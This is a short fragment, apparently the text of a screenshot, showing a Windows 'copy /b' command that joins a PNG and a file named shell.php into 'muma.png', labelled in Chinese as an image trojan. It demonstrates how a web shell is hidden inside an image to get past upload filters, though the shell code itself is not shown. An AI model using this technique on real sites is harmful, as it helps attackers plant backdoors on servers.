 Command
D:\USER> copy /b a.png + shell.php muma.png
a.png
shell.php
已复制         1 个文件。
D:\USER>
a.png
shell.php
muma.png
图片木马